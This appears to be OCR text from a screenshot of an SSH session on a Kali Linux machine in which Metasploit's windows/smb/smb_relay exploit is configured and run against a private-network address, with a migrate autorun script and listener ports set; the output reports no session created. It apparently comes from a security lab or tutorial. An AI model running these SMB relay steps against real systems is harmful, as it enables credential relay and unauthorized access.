 kali2021 - root@kali2021: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:******@192.168.46.166:22
要添加当前会话，点击左侧的箭头按钮。
1 kali2021 2 kali2021
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 192.168.3.32 no The target address
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/smb_relay) > set autorunscript post/windows/manage/migrate
autorunscript => post/windows/manage/migrate
msf6 exploit(windows/smb/smb_relay) > set lport 3344
lport => 3344
msf6 exploit(windows/smb/smb_relay) > run
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created
[*] Started service listener on 0.0.0.0:445
[*] Server started.
msf6 exploit(windows/smb/smb_relay) >
仅将文本发送到当前选项卡
ssh://root@192.168.46.166:22 SSH2 xterm 136x23 23,39 2 会话 CAP NUM